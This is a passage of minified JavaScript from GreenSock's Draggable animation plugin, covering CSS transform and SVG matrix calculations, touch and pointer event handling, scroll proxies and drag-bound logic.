                    if (r < 0) return "";
                    n = 3 === r ? "ms" : s[r], e = n + i
                }
                return e
            },
            et = function (t, e, i) {
                var n = t.style;
                n && (void 0 === n[e] && (e = tt(t, e)), null == i ? n.removeProperty ? n.removeProperty(e.replace(/([A-Z])/g, "-$1").toLowerCase()) : n.removeAttribute(e) : void 0 !== n[e] && (n[e] = i))
            },
            it = y.defaultView ? y.defaultView.getComputedStyle : x,
            nt = /(?:Left|Right|Width)/i,
            rt = /(?:\d|\-|\+|=|#|\.)*/g,
            st = function (t, e, i, n, r) {
                if ("px" === n || !n) return i;
                if ("auto" === n || !i) return 0;
                var s, o = nt.test(e),
                    a = t,
                    l = b.style,
                    h = i < 0;
                return h && (i = -i), "%" === n && e.indexOf("border") !== -1 ? s = i / 100 * (o ? t.clientWidth : t.clientHeight) : (l.cssText = "border:0 solid red;position:" + at(t, "position", !0) + ";line-height:0;", "%" !== n && a.appendChild ? l[o ? "borderLeftWidth" : "borderTopWidth"] = i + n : (a = t.parentNode || y.body, l[o ? "width" : "height"] = i + n), a.appendChild(b), s = parseFloat(b[o ? "offsetWidth" : "offsetHeight"]), a.removeChild(b), 0 !== s || r || (s = st(t, e, i, n, !0))), h ? -s : s
            },
            ot = function (t, e) {
                if ("absolute" !== at(t, "position", !0)) return 0;
                var i = "left" === e ? "Left" : "Top",
                    n = at(t, "margin" + i, !0);
                return t["offset" + i] - (st(t, e, parseFloat(n), (n + "").replace(rt, "")) || 0)
            },
            at = function (t, e, i) {
                var n, r = (t._gsTransform || {})[e];
                return r || 0 === r ? r : (t.style[e] ? r = t.style[e] : (n = it(t)) ? (r = n.getPropertyValue(e.replace(/([A-Z])/g, "-$1").toLowerCase()), r = r || n.length ? r : n[e]) : t.currentStyle && (r = t.currentStyle[e]), "auto" !== r || "top" !== e && "left" !== e || (r = ot(t, e)), i ? r : parseFloat(r) || 0)
            },
            lt = function (t, e, i) {
                var n = t.vars,
                    r = n[i],
                    s = t._listeners[e];
                "function" == typeof r && r.apply(n[i + "Scope"] || n.callbackScope || t, n[i + "Params"] || [t.pointerEvent]), s && t.dispatchEvent(e)
            },
            ht = function (t, e) {
                var i, n, r, s = K(t);
                return s ? Ct(s, e) : void 0 !== t.left ? (r = xt(e), {
                    left: t.left - r.x,
                    top: t.top - r.y,
                    width: t.width,
                    height: t.height
                }) : (n = t.min || t.minX || t.minRotation || 0, i = t.min || t.minY || 0, {
                    left: n,
                    top: i,
                    width: (t.max || t.maxX || t.maxRotation || 0) - n,
                    height: (t.max || t.maxY || 0) - i
                })
            },
            ct = function () {
                if (!y.createElementNS) return o = 0, void (a = !1);
                var t, e, i, n, r = w("div"),
                    s = y.createElementNS("http://www.w3.org/2000/svg", "svg"),
                    u = w("div"),
                    p = r.style,
                    d = y.body || v;
                y.body && dt && (p.position = "absolute", d.appendChild(u), u.appendChild(r), n = r.offsetParent, u.style[dt] = "rotate(1deg)", c = r.offsetParent === n, u.style.position = "absolute", p.height = "10px", n = r.offsetTop, u.style.border = "5px solid red", h = n !== r.offsetTop, d.removeChild(u)), p = s.style, s.setAttributeNS(null, "width", "400px"), s.setAttributeNS(null, "height", "400px"), s.setAttributeNS(null, "viewBox", "0 0 400 400"), p.display = "block", p.boxSizing = "border-box", p.border = "0px solid red", p.transform = "none", r.style.cssText = "width:100px;height:100px;overflow:scroll;-ms-overflow-style:none;", d.appendChild(r), r.appendChild(s), i = s.createSVGPoint().matrixTransform(s.getScreenCTM()), e = i.y, r.scrollTop = 100, i.x = i.y = 0, i = i.matrixTransform(s.getScreenCTM()), l = e - i.y < 100.1 ? 0 : e - i.y - 150, r.removeChild(s), d.removeChild(r), d.appendChild(s), t = s.getScreenCTM(), e = t.e, p.border = "50px solid red", t = s.getScreenCTM(), 0 === e && 0 === t.e && 0 === t.f && 1 === t.a ? (o = 1, a = !0) : (o = e !== t.e ? 1 : 0, a = 1 !== t.a), d.removeChild(s)
            },
            ut = "" !== tt(b, "perspective"),
            pt = tt(b, "transformOrigin").replace(/^ms/g, "Ms").replace(/([A-Z])/g, "-$1").toLowerCase(),
            dt = tt(b, "transform"),
            ft = dt.replace(/^ms/g, "Ms").replace(/([A-Z])/g, "-$1").toLowerCase(),
            gt = {},
            mt = {},
            _t = window.SVGElement,
            yt = function (t) {
                return !!(_t && "function" == typeof t.getBBox && t.getCTM && (!t.parentNode || t.parentNode.getBBox && t.parentNode.getCTM))
            },
            vt = (/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(navigator.userAgent) || /Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(navigator.userAgent)) && parseFloat(RegExp.$1) < 11,
            wt = [],
            bt = [],
            Tt = function (t) {
                if (!t.getBoundingClientRect || !t.parentNode || !dt) return {
                    offsetTop: 0,
                    offsetLeft: 0,
                    scaleX: 1,
                    scaleY: 1,
                    offsetParent: v
                };
                if (Ut.cacheSVGData !== !1 && t._gsCache && t._gsCache.lastUpdate === e.ticker.frame) return t._gsCache;
                var i, n, r, s, h, c, u, p, d, f, g, m, _ = t,
                    w = St(t);
                if (w.lastUpdate = e.ticker.frame, t.getBBox && !w.isSVGRoot) {
                    for (_ = t.parentNode, i = t.getBBox(); _ && "svg" !== (_.nodeName + "").toLowerCase();) _ = _.parentNode;
                    return s = Tt(_), w.offsetTop = i.y * s.scaleY, w.offsetLeft = i.x * s.scaleX, w.scaleX = s.scaleX, w.scaleY = s.scaleY, w.offsetParent = _ || v, w
                }
                for (r = w.offsetParent, r === y.body && (r = v), bt.length = wt.length = 0; _ && (h = at(_, dt, !0), "matrix(1, 0, 0, 1, 0, 0)" !== h && "none" !== h && "translate3d(0px, 0px, 0px)" !== h && (bt.push(_), wt.push(_.style[dt]), _.style[dt] = "none"), _ !== r);) _ = _.parentNode;
                for (n = r.getBoundingClientRect(), h = t.getScreenCTM(), p = t.createSVGPoint(), u = p.matrixTransform(h), p.x = p.y = 10, p = p.matrixTransform(h), w.scaleX = (p.x - u.x) / 10, w.scaleY = (p.y - u.y) / 10, void 0 === o && ct(), w.borderBox && !a && t.getAttribute("width") && (s = it(t) || {}, d = parseFloat(s.borderLeftWidth) + parseFloat(s.borderRightWidth) || 0, f = parseFloat(s.borderTopWidth) + parseFloat(s.borderBottomWidth) || 0, g = parseFloat(s.width) || 0, m = parseFloat(s.height) || 0, w.scaleX *= (g - d) / g, w.scaleY *= (m - f) / m), l ? (i = t.getBoundingClientRect(), w.offsetLeft = i.left - n.left, w.offsetTop = i.top - n.top) : (w.offsetLeft = u.x - n.left, w.offsetTop = u.y - n.top), w.offsetParent = r, c = bt.length; --c > -1;) bt[c].style[dt] = wt[c];
                return w
            },
            xt = function (t, i) {
                if (i = i || {}, !t || t === v || !t.parentNode || t === window) return {
                    x: 0,
                    y: 0
                };
                var n = it(t),
                    r = pt && n ? n.getPropertyValue(pt) : "50% 50%",
                    s = r.split(" "),
                    o = r.indexOf("left") !== -1 ? "0%" : r.indexOf("right") !== -1 ? "100%" : s[0],
                    a = r.indexOf("top") !== -1 ? "0%" : r.indexOf("bottom") !== -1 ? "100%" : s[1];
                return "center" !== a && null != a || (a = "50%"), ("center" === o || isNaN(parseFloat(o))) && (o = "50%"), t.getBBox && yt(t) ? (t._gsTransform || (e.set(t, {
                    x: "+=0",
                    overwrite: !1
                }), void 0 === t._gsTransform.xOrigin && console.log("Draggable requires at least GSAP 1.17.0")), r = t.getBBox(), i.x = t._gsTransform.xOrigin - r.x, i.y = t._gsTransform.yOrigin - r.y) : (t.getBBox && (o + a).indexOf("%") !== -1 && (t = t.getBBox(), t = {
                    offsetWidth: t.width,
                    offsetHeight: t.height
                }), i.x = o.indexOf("%") !== -1 ? t.offsetWidth * parseFloat(o) / 100 : parseFloat(o), i.y = a.indexOf("%") !== -1 ? t.offsetHeight * parseFloat(a) / 100 : parseFloat(a)), i
            },
            St = function (t) {
                if (Ut.cacheSVGData !== !1 && t._gsCache && t._gsCache.lastUpdate === e.ticker.frame) return t._gsCache;
                var i, n = t._gsCache = t._gsCache || {},
                    r = it(t),
                    s = t.getBBox && yt(t),
                    o = "svg" === (t.nodeName + "").toLowerCase();
                if (n.isSVG = s, n.isSVGRoot = o, n.borderBox = "border-box" === r.boxSizing, n.computedStyle = r, o) i = t.parentNode || v, i.insertBefore(b, t), n.offsetParent = b.offsetParent || v, i.removeChild(b);
                else if (s) {
                    for (i = t.parentNode; i && "svg" !== (i.nodeName + "").toLowerCase();) i = i.parentNode;
                    n.offsetParent = i
                } else n.offsetParent = t.offsetParent;
                return n
            },
            Et = function (t, e, i, n) {
                if (t === window || !t || !t.style || !t.parentNode) return [1, 0, 0, 1, 0, 0];
                var r, s, a, l, u, p, d, f, g, m, _, w, b, T, x = t._gsCache || St(t),
                    S = t.parentNode,
                    E = S._gsCache || St(S),
                    P = x.computedStyle,
                    L = x.isSVG ? E.offsetParent : S.offsetParent;
                return r = x.isSVG && (t.style[dt] + "").indexOf("matrix") !== -1 ? t.style[dt] : P ? P.getPropertyValue(ft) : t.currentStyle ? t.currentStyle[dt] : "1,0,0,1,0,0", t.getBBox && (t.getAttribute("transform") + "").indexOf("matrix") !== -1 && (r = t.getAttribute("transform")), r = (r + "").match(/(?:\-|\.|\b)(\d|\.|e\-)+/g) || [1, 0, 0, 1, 0, 0], r.length > 6 && (r = [r[0], r[1], r[4], r[5], r[12], r[13]]), n ? r[4] = r[5] = 0 : x.isSVG && (u = t._gsTransform) && (u.xOrigin || u.yOrigin) && (r[0] = parseFloat(r[0]), r[1] = parseFloat(r[1]), r[2] = parseFloat(r[2]), r[3] = parseFloat(r[3]), r[4] = parseFloat(r[4]) - (u.xOrigin - (u.xOrigin * r[0] + u.yOrigin * r[2])), r[5] = parseFloat(r[5]) - (u.yOrigin - (u.xOrigin * r[1] + u.yOrigin * r[3]))), e && (void 0 === o && ct(), a = x.isSVG || x.isSVGRoot ? Tt(t) : t, x.isSVG ? (l = t.getBBox(), m = E.isSVGRoot ? {
                    x: 0,
                    y: 0
                } : S.getBBox(), a = {
                    offsetLeft: l.x - m.x,
                    offsetTop: l.y - m.y,
                    offsetParent: x.offsetParent
                }) : x.isSVGRoot ? (_ = parseInt(P.borderTopWidth, 10) || 0, w = parseInt(P.borderLeftWidth, 10) || 0, b = (r[0] - o) * w + r[2] * _, T = r[1] * w + (r[3] - o) * _, p = e.x, d = e.y, f = p - (p * r[0] + d * r[2]), g = d - (p * r[1] + d * r[3]), r[4] = parseFloat(r[4]) + f, r[5] = parseFloat(r[5]) + g, e.x -= f, e.y -= g, p = a.scaleX, d = a.scaleY, e.x *= p, e.y *= d, r[0] *= p, r[1] *= d, r[2] *= p, r[3] *= d, vt || (e.x += b, e.y += T)) : !h && t.offsetParent && (e.x += parseInt(at(t.offsetParent, "borderLeftWidth"), 10) || 0, e.y += parseInt(at(t.offsetParent, "borderTopWidth"), 10) || 0), s = S === v || S === y.body, r[4] = Number(r[4]) + e.x + (a.offsetLeft || 0) - i.x - (s ? 0 : S.scrollLeft || 0), r[5] = Number(r[5]) + e.y + (a.offsetTop || 0) - i.y - (s ? 0 : S.scrollTop || 0), S && "fixed" === at(t, "position", P) && (r[4] += W(), r[5] += X()), !S || S === v || L !== a.offsetParent || E.isSVG || c && "100100" !== Et(S).join("") || (a = E.isSVGRoot ? Tt(S) : S, r[4] -= a.offsetLeft || 0, r[5] -= a.offsetTop || 0, h || !E.offsetParent || x.isSVG || x.isSVGRoot || (r[4] -= parseInt(at(E.offsetParent, "borderLeftWidth"), 10) || 0, r[5] -= parseInt(at(E.offsetParent, "borderTopWidth"), 10) || 0))), r
            },
            Pt = function (t, e) {
                if (!t || t === window || !t.parentNode) return [1, 0, 0, 1, 0, 0];
                for (var i, n, r, s, o, a, l, h, c = xt(t, gt), u = xt(t.parentNode, mt), p = Et(t, c, u);
                    (t = t.parentNode) && t.parentNode && t !== v;) c = u, u = xt(t.parentNode, c === gt ? mt : gt), l = Et(t, c, u), i = p[0], n = p[1], r = p[2], s = p[3], o = p[4], a = p[5], p[0] = i * l[0] + n * l[2], p[1] = i * l[1] + n * l[3], p[2] = r * l[0] + s * l[2], p[3] = r * l[1] + s * l[3], p[4] = o * l[0] + a * l[2] + l[4], p[5] = o * l[1] + a * l[3] + l[5];
                return e && (i = p[0], n = p[1], r = p[2], s = p[3], o = p[4], a = p[5], h = i * s - n * r, p[0] = s / h, p[1] = -n / h, p[2] = -r / h, p[3] = i / h, p[4] = (r * a - s * o) / h, p[5] = -(i * a - n * o) / h), p
            },
            Lt = function (t, e, i, n, r) {
                t = K(t);
                var s = Pt(t, !1, r),
                    o = e.x,
                    a = e.y;
                return i && (xt(t, e), o -= e.x, a -= e.y), n = n === !0 ? e : n || {}, n.x = o * s[0] + a * s[2] + s[4], n.y = o * s[1] + a * s[3] + s[5], n
            },
            At = function (t, e, i) {
                var n = t.x * e[0] + t.y * e[2] + e[4],
                    r = t.x * e[1] + t.y * e[3] + e[5];
                return t.x = n * i[0] + r * i[2] + i[4], t.y = n * i[1] + r * i[3] + i[5], t
            },
            Ct = function (t, e, i) {
                if (!(t = K(t))) return null;
                e = K(e);
                var n, r, s, o, a, l, h, c, u, p, d, f, g, m, _, w, b, T, x, S, E, P, A = t.getBBox && yt(t);
                if (t === window) o = X(), r = W(), s = r + (v.clientWidth || t.innerWidth || y.body.clientWidth || 0), a = o + ((t.innerHeight || 0) - 20 < v.clientHeight ? v.clientHeight : t.innerHeight || y.body.clientHeight || 0);
                else {
                    if (void 0 === e || e === window) return t.getBoundingClientRect();
                    n = xt(t), r = -n.x, o = -n.y, A ? (f = t.getBBox(), g = f.width, m = f.height) : "svg" !== (t.nodeName + "").toLowerCase() && t.offsetWidth ? (g = t.offsetWidth, m = t.offsetHeight) : (E = it(t), g = parseFloat(E.width), m = parseFloat(E.height)), s = r + g, a = o + m, "svg" !== t.nodeName.toLowerCase() || L || (_ = Tt(t), P = _.computedStyle || {}, T = (t.getAttribute("viewBox") || "0 0").split(" "), x = parseFloat(T[0]), S = parseFloat(T[1]), w = parseFloat(P.borderLeftWidth) || 0, b = parseFloat(P.borderTopWidth) || 0, s -= g - (g - w) / _.scaleX - x, a -= m - (m - b) / _.scaleY - S, r -= w / _.scaleX - x, o -= b / _.scaleY - S, E && (s += (parseFloat(P.borderRightWidth) + w) / _.scaleX, a += (b + parseFloat(P.borderBottomWidth)) / _.scaleY))
                }
                return t === e ? {
                    left: r,
                    top: o,
                    width: s - r,
                    height: a - o
                } : (l = Pt(t), h = Pt(e, !0), c = At({
                    x: r,
                    y: o
                }, l, h), u = At({
                    x: s,
                    y: o
                }, l, h), p = At({
                    x: s,
                    y: a
                }, l, h), d = At({
                    x: r,
                    y: a
                }, l, h), r = Math.min(c.x, u.x, p.x, d.x), o = Math.min(c.y, u.y, p.y, d.y), $.x = $.y = 0, i && xt(e, $), {
                    left: r + $.x,
                    top: o + $.y,
                    width: Math.max(c.x, u.x, p.x, d.x) - r,
                    height: Math.max(c.y, u.y, p.y, d.y) - o
                })
            },
            Ot = function (t) {
                return !!(t && t.length && t[0] && (t[0].nodeType && t[0].style && !t.nodeType || t[0].length && t[0][0]))
            },
            kt = function (t) {
                var e, i, n, r = [],
                    s = t.length;
                for (e = 0; e < s; e++)
                    if (i = t[e], Ot(i))
                        for (n = i.length, n = 0; n < i.length; n++) r.push(i[n]);
                    else i && 0 !== i.length && r.push(i);
                return r
            },
            It = "ontouchstart" in v && "orientation" in window,
            Rt = function (t) {
                for (var e = t.split(","), i = (void 0 !== b.onpointerdown ? "pointerdown,pointermove,pointerup,pointercancel" : void 0 !== b.onmspointerdown ? "MSPointerDown,MSPointerMove,MSPointerUp,MSPointerCancel" : t).split(","), n = {}, r = 8; --r > -1;) n[e[r]] = i[r], n[i[r]] = e[r];
                return n
            }("touchstart,touchmove,touchend,touchcancel"),
            Bt = function (t, e, i, n) {
                t.addEventListener ? t.addEventListener(Rt[e] || e, i, n) : t.attachEvent && t.attachEvent("on" + e, i)
            },
            Mt = function (t, e, i) {
                t.removeEventListener ? t.removeEventListener(Rt[e] || e, i) : t.detachEvent && t.detachEvent("on" + e, i)
            },
            $t = function (t, e) {
                for (var i = t.length; --i > -1;)
                    if (t[i].identifier === e) return !0;
                return !1
            },
            Dt = function (t) {
                r = t.touches && R < t.touches.length, Mt(t.target, "touchend", Dt)
            },
            jt = function (t) {
                r = t.touches && R < t.touches.length, Bt(t.target, "touchend", Dt)
            },
            Nt = function (t, e, i, n, r, s) {
                var o, a, l, h = {};
                if (e)
                    if (1 !== r && e instanceof Array) {
                        for (h.end = o = [], l = e.length, a = 0; a < l; a++) o[a] = e[a] * r;
                        i += 1.1, n -= 1.1
                    } else "function" == typeof e ? h.end = function (i) {
                        return e.call(t, i) * r
                    } : h.end = e;
                return (i || 0 === i) && (h.max = i), (n || 0 === n) && (h.min = n), s && (h.velocity = 0), h
            },
            Ft = function (t) {
                var e;
                return !(!t || !t.getAttribute || "BODY" === t.nodeName) && (!("true" !== (e = t.getAttribute("data-clickable")) && ("false" === e || !t.onclick && !I.test(t.nodeName + "") && "true" !== t.getAttribute("contentEditable"))) || Ft(t.parentNode))
            },
            Vt = function (t, e) {
                for (var i, n = t.length; --n > -1;) i = t[n], i.ondragstart = i.onselectstart = e ? null : x, et(i, "userSelect", e ? "text" : "none")
            },
            zt = function () {
                var t, e = y.createElement("div"),
                    i = y.createElement("div"),
                    n = i.style,
                    r = y.body || b;
                return n.display = "inline-block", n.position = "relative", e.style.cssText = i.innerHTML = "width:90px; height:40px; padding:10px; overflow:auto; visibility: hidden", e.appendChild(i), r.appendChild(e), u = i.offsetHeight + 18 > e.scrollHeight, n.width = "100%", dt || (n.paddingRight = "500px", t = e.scrollLeft = e.scrollWidth - e.clientWidth, n.left = "-90px", t = t !== e.scrollLeft), r.removeChild(e), t
            }(),
            Ht = function (t, i) {
                t = K(t), i = i || {};
                var n, r, s, o, a, l, h = y.createElement("div"),
                    c = h.style,
                    p = t.firstChild,
                    d = 0,
                    f = 0,
                    g = t.scrollTop,
                    m = t.scrollLeft,
                    _ = t.scrollWidth,
                    v = t.scrollHeight,
                    w = 0,
                    b = 0,
                    T = 0;
                ut && i.force3D !== !1 ? (a = "translate3d(", l = "px,0px)") : dt && (a = "translate(", l = "px)"), this.scrollTop = function (t, e) {
                    return arguments.length ? void this.top(-t, e) : -this.top()
                }, this.scrollLeft = function (t, e) {
                    return arguments.length ? void this.left(-t, e) : -this.left()
                }, this.left = function (n, r) {
                    if (!arguments.length) return -(t.scrollLeft + f);
                    var s = t.scrollLeft - m,
                        o = f;
                    return (s > 2 || s < -2) && !r ? (m = t.scrollLeft, e.killTweensOf(this, !0, {
                        left: 1,
                        scrollLeft: 1
                    }), this.left(-m), void (i.onKill && i.onKill())) : (n = -n, n < 0 ? (f = n - .5 | 0, n = 0) : n > b ? (f = n - b | 0, n = b) : f = 0, (f || o) && (a ? this._suspendTransforms || (c[dt] = a + -f + "px," + -d + l) : c.left = -f + "px", zt && f + w >= 0 && (c.paddingRight = f + w + "px")), t.scrollLeft = 0 | n, void (m = t.scrollLeft))
                }, this.top = function (n, r) {
                    if (!arguments.length) return -(t.scrollTop + d);
                    var s = t.scrollTop - g,
                        o = d;
                    return (s > 2 || s < -2) && !r ? (g = t.scrollTop, e.killTweensOf(this, !0, {
                        top: 1,
                        scrollTop: 1
                    }), this.top(-g), void (i.onKill && i.onKill())) : (n = -n, n < 0 ? (d = n - .5 | 0, n = 0) : n > T ? (d = n - T | 0, n = T) : d = 0, (d || o) && (a ? this._suspendTransforms || (c[dt] = a + -f + "px," + -d + l) : c.top = -d + "px"), t.scrollTop = 0 | n, void (g = t.scrollTop))
                }, this.maxScrollTop = function () {
                    return T
                }, this.maxScrollLeft = function () {
                    return b
                }, this.disable = function () {
                    for (p = h.firstChild; p;) o = p.nextSibling, t.appendChild(p), p = o;
                    t === h.parentNode && t.removeChild(h)
                }, this.enable = function () {
                    if (p = t.firstChild, p !== h) {
                        for (; p;) o = p.nextSibling, h.appendChild(p), p = o;
                        t.appendChild(h), this.calibrate()
                    }
                }, this.calibrate = function (e) {
                    var i, o, a = t.clientWidth === n;
                    g = t.scrollTop, m = t.scrollLeft, a && t.clientHeight === r && h.offsetHeight === s && _ === t.scrollWidth && v === t.scrollHeight && !e || ((d || f) && (i = this.left(), o = this.top(), this.left(-t.scrollLeft), this.top(-t.scrollTop)), a && !e || (c.display = "block", c.width = "auto", c.paddingRight = "0px", w = Math.max(0, t.scrollWidth - t.clientWidth), w && (w += at(t, "paddingLeft") + (u ? at(t, "paddingRight") : 0))), c.display = "inline-block", c.position = "relative", c.overflow = "visible", c.verticalAlign = "top", c.width = "100%", c.paddingRight = w + "px", u && (c.paddingBottom = at(t, "paddingBottom", !0)), L && (c.zoom = "1"), n = t.clientWidth, r = t.clientHeight, _ = t.scrollWidth, v = t.scrollHeight, b = t.scrollWidth - n, T = t.scrollHeight - r, s = h.offsetHeight, c.display = "block", (i || o) && (this.left(i), this.top(o)))
                }, this.content = h, this.element = t, this._suspendTransforms = !1, this.enable()
            },
            Ut = function (n, o) {
                t.call(this, n), n = K(n), s || (s = m.com.greensock.plugins.ThrowPropsPlugin), this.vars = o = N(o || {}), this.target = n, this.x = this.y = this.rotation = 0, this.dragResistance = parseFloat(o.dragResistance) || 0, this.edgeResistance = isNaN(o.edgeResistance) ? 1 : parseFloat(o.edgeResistance) || 0, this.lockAxis = o.lockAxis, this.autoScroll = o.autoScroll || 0, this.lockedAxis = null, this.allowEventDefault = !!o.allowEventDefault;
                var a, l, h, c, u, _, w, b, x, C, I, $, F, H, X, W, Q, tt, it, nt, rt, st, ot, ct, ut, pt, dt, ft, gt, mt, _t, yt, vt, wt = (o.type || (L ? "top,left" : "x,y")).toLowerCase(),
                    bt = wt.indexOf("x") !== -1 || wt.indexOf("y") !== -1,
                    Tt = wt.indexOf("rotation") !== -1,
                    xt = Tt ? "rotation" : bt ? "x" : "left",
                    St = bt ? "y" : "top",
                    Et = wt.indexOf("x") !== -1 || wt.indexOf("left") !== -1 || "scroll" === wt,
                    At = wt.indexOf("y") !== -1 || wt.indexOf("top") !== -1 || "scroll" === wt,
                    Ct = o.minimumMovement || 2,
                    Ot = this,
                    kt = j(o.trigger || o.handle || n),
                    Dt = {},
                    zt = 0,
                    Xt = !1,
                    Wt = o.clickableTest || Ft,
                    Yt = 0,
                    Gt = function (t) {
                        if (Ot.autoScroll && Ot.isDragging && (Xt || tt)) {
                            var e, i, r, s, o, a, h, c, u = n,
                                p = 15 * Ot.autoScroll;
                            for (Xt = !1, D.scrollTop = null != window.pageYOffset ? window.pageYOffset : null != v.scrollTop ? v.scrollTop : y.body.scrollTop, D.scrollLeft = null != window.pageXOffset ? window.pageXOffset : null != v.scrollLeft ? v.scrollLeft : y.body.scrollLeft, s = Ot.pointerX - D.scrollLeft, o = Ot.pointerY - D.scrollTop; u && !i;) i = G(u.parentNode), e = i ? D : u.parentNode, r = i ? {
                                bottom: Math.max(v.clientHeight, window.innerHeight || 0),
                                right: Math.max(v.clientWidth, window.innerWidth || 0),
                                left: 0,
                                top: 0
                            } : e.getBoundingClientRect(), a = h = 0, At && (c = e._gsMaxScrollY - e.scrollTop, c < 0 ? h = c : o > r.bottom - 40 && c ? (Xt = !0, h = Math.min(c, p * (1 - Math.max(0, r.bottom - o) / 40) | 0)) : o < r.top + 40 && e.scrollTop && (Xt = !0, h = -Math.min(e.scrollTop, p * (1 - Math.max(0, o - r.top) / 40) | 0)), h && (e.scrollTop += h)), Et && (c = e._gsMaxScrollX - e.scrollLeft, c < 0 ? a = c : s > r.right - 40 && c ? (Xt = !0, a = Math.min(c, p * (1 - Math.max(0, r.right - s) / 40) | 0)) : s < r.left + 40 && e.scrollLeft && (Xt = !0, a = -Math.min(e.scrollLeft, p * (1 - Math.max(0, s - r.left) / 40) | 0)), a && (e.scrollLeft += a)), i && (a || h) && (window.scrollTo(e.scrollLeft, e.scrollTop), le(Ot.pointerX + a, Ot.pointerY + h)), u = e
                        }
                        if (tt) {
                            var d = Ot.x,
                                f = Ot.y,
                                g = 1e-6;
                            d < g && d > -g && (d = 0), f < g && f > -g && (f = 0), Tt ? (ft.data.rotation = Ot.rotation = d, ft.setRatio(1)) : l ? (At && l.top(f), Et && l.left(d)) : bt ? (At && (ft.data.y = f), Et && (ft.data.x = d), ft.setRatio(1)) : (At && (n.style.top = f + "px"), Et && (n.style.left = d + "px")), !b || t || _t || (_t = !0, lt(Ot, "drag", "onDrag"), _t = !1)
                        }
                        tt = !1
                    },
                    Qt = function (t, i) {
                        var r;
                        Ot.x, Ot.y;
                        n._gsTransform || !bt && !Tt || e.set(n, {
                            x: "+=0",
                            overwrite: !1
                        }), bt ? (Ot.y = n._gsTransform.y, Ot.x = n._gsTransform.x) : Tt ? Ot.x = Ot.rotation = n._gsTransform.rotation : l ? (Ot.y = l.top(), Ot.x = l.left()) : (Ot.y = parseInt(n.style.top, 10) || 0, Ot.x = parseInt(n.style.left, 10) || 0), !nt && !rt || i || (nt && (r = nt(Ot.x), r !== Ot.x && (Ot.x = r, Tt && (Ot.rotation = r), tt = !0)), rt && (r = rt(Ot.y), r !== Ot.y && (Ot.y = r), tt = !0)), tt && Gt(!0), t || lt(Ot, "throwupdate", "onThrowUpdate")
                    },
                    Jt = function () {
                        var t, e, i, r;
                        w = !1, l ? (l.calibrate(), Ot.minX = C = -l.maxScrollLeft(), Ot.minY = $ = -l.maxScrollTop(), Ot.maxX = x = Ot.maxY = I = 0, w = !0) : o.bounds && (t = ht(o.bounds, n.parentNode), Tt ? (Ot.minX = C = t.left, Ot.maxX = x = t.left + t.width, Ot.minY = $ = Ot.maxY = I = 0) : void 0 !== o.bounds.maxX || void 0 !== o.bounds.maxY ? (t = o.bounds, Ot.minX = C = t.minX, Ot.minY = $ = t.minY, Ot.maxX = x = t.maxX, Ot.maxY = I = t.maxY) : (e = ht(n, n.parentNode), Ot.minX = C = at(n, xt) + t.left - e.left, Ot.minY = $ = at(n, St) + t.top - e.top, Ot.maxX = x = C + (t.width - e.width), Ot.maxY = I = $ + (t.height - e.height)), C > x && (Ot.minX = x, Ot.maxX = x = C, C = Ot.minX), $ > I && (Ot.minY = I, Ot.maxY = I = $, $ = Ot.minY), Tt && (Ot.minRotation = C, Ot.maxRotation = x), w = !0), o.liveSnap && (i = o.liveSnap === !0 ? o.snap || {} : o.liveSnap, r = i instanceof Array || "function" == typeof i, Tt ? (nt = se(r ? i : i.rotation, C, x, 1), rt = null) : (Et && (nt = se(r ? i : i.x || i.left || i.scrollLeft, C, x, l ? -1 : 1)), At && (rt = se(r ? i : i.y || i.top || i.scrollTop, $, I, l ? -1 : 1))))
                    },
                    Zt = function () {
                        Ot.isThrowing = !1, lt(Ot, "throwcomplete", "onThrowComplete")
                    },
                    Kt = function () {
                        Ot.isThrowing = !1
                    },
                    te = function (t, e) {
                        var i, r, a, h;
                        t && s ? (t === !0 && (i = o.snap || {}, r = i instanceof Array || "function" == typeof i, t = {
                            resistance: (o.throwResistance || o.resistance || 1e3) / (Tt ? 10 : 1)
                        }, Tt ? t.rotation = Nt(Ot, r ? i : i.rotation, x, C, 1, e) : (Et && (t[xt] = Nt(Ot, r ? i : i.x || i.left || i.scrollLeft, x, C, l ? -1 : 1, e || "x" === Ot.lockedAxis)), At && (t[St] = Nt(Ot, r ? i : i.y || i.top || i.scrollTop, I, $, l ? -1 : 1, e || "y" === Ot.lockedAxis)))), Ot.isThrowing = !0, h = isNaN(o.overshootTolerance) ? 1 === o.edgeResistance ? 0 : 1 - Ot.edgeResistance + .2 : o.overshootTolerance, Ot.tween = a = s.to(l || n, {
                            throwProps: t,
                            ease: o.ease || m.Power3.easeOut,
                            onComplete: Zt,
                            onOverwrite: Kt,
                            onUpdate: o.fastMode ? lt : Qt,
                            onUpdateParams: o.fastMode ? [Ot, "onthrowupdate", "onThrowUpdate"] : T
                        }, isNaN(o.maxDuration) ? 2 : o.maxDuration, isNaN(o.minDuration) ? 0 === h ? 0 : .5 : o.minDuration, h), o.fastMode || (l && (l._suspendTransforms = !0), a.render(a.duration(), !0, !0), Qt(!0, !0), Ot.endX = Ot.x, Ot.endY = Ot.y, Tt && (Ot.endRotation = Ot.x), a.play(0), Qt(!0, !0), l && (l._suspendTransforms = !1))) : w && Ot.applyBounds()
                    },
                    ee = function (t) {
                        var e, i, r, s, o, a, l, u, p, d = ct || [1, 0, 0, 1, 0, 0];
                        ct = Pt(n.parentNode, !0), t && Ot.isPressed && d.join(",") !== ct.join(",") && (e = d[0], i = d[1], r = d[2], s = d[3], o = d[4], a = d[5], l = e * s - i * r, u = h * (s / l) + c * (-r / l) + (r * a - s * o) / l, p = h * (-i / l) + c * (e / l) + -(e * a - i * o) / l, c = u * ct[1] + p * ct[3] + ct[5], h = u * ct[0] + p * ct[2] + ct[4]), ct[1] || ct[2] || 1 != ct[0] || 1 != ct[3] || 0 != ct[4] || 0 != ct[5] || (ct = null)
                    },
                    ie = function () {
                        var t = 1 - Ot.edgeResistance;
                        ee(!1), ct && (h = Ot.pointerX * ct[0] + Ot.pointerY * ct[2] + ct[4], c = Ot.pointerX * ct[1] + Ot.pointerY * ct[3] + ct[5]), tt && (le(Ot.pointerX, Ot.pointerY), Gt(!0)), l ? (Jt(), _ = l.top(), u = l.left()) : (ne() ? (Qt(!0, !0), Jt()) : Ot.applyBounds(), Tt ? (Q = Lt(n, {
                            x: 0,
                            y: 0
